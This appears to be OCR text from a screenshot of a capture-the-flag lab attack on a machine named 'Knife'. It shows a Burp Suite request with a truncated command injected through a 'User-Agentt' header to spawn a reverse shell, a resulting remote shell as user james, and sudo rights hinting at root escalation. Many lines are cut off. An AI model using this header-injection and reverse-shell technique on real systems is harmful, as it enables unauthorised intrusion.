 10.10.14.171
22:34:57
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder R
Dashboard Target
Settings
1 × +
Send
Cancel
Target: http://10.129.100.186
HTTP/1
Request
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 10.129.100
3 User-Agent: Mozi
Firefox/115.0
4 User-Agentt: zer
/bin/sh -i 2>&1
5 Content-Length:
6
7 Accept:
text/html,applic
,*/*;q=0.8
8 Accept-Language:
9 Accept-Encoding:
10 Connection: clos
11 Upgrade-Insecure
12 DNT: 1
13 Sec-GPC: 1
14
15
kali@kali: /tmp/Knife
kali@kali: /tmp/Knife 122x35
(local) pwncat$
(remote) james@knife:/$ id
uid=1000(james) gid=1000(james) groups=1000(james)
(remote) james@knife:/$ cd
(remote) james@knife:/home/james$ ll
total 40
drwxr-xr-x 5 james james 4096 May 18  2021 ./
drwxr-xr-x 3 root  root  4096 May  6  2021 ../
lrwxrwxrwx 1 james james    9 May 10  2021 .bash_history -> /dev/null
-rw-r--r-- 1 james james  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 james james 3771 Feb 25  2020 .bashrc
drwx------ 2 james james 4096 May  6  2021 .cache/
drwxrwxr-x 3 james james 4096 May  6  2021 .local/
-rw-r--r-- 1 james james  807 Feb 25  2020 .profile
-rw-rw-r-- 1 james james   66 May  7  2021 .selected_editor
drwx------ 2 james james 4096 May 18  2021 .ssh/
-r-------- 1 james james   33 Feb  6 21:25 user.txt
(remote) james@knife:/home/james$ sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
(remote) james@knife:/home/james$ ll /usr/bin/knife
lrwxrwxrwx 1 root root 31 May  7  2021 /usr/bin/knife -> /opt/chef-workstation/bin/knife*
(remote) james@knife:/home/james$ ll /opt/chef-workstation/bin/knife
-rwxr-xr-x 1 root root 11697 Feb 15  2021 /opt/chef-workstation/bin/knife*
(remote) james@knife:/home/james$ file /opt/chef-workstation/bin/knife
/opt/chef-workstation/bin/knife: a /opt/chef-workstation/embedded/bin/ruby --disable-gems script, ASCII text executable
(remote) james@knife:/home/james$
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Inspector
Notes
Search
0 highlights
Waiting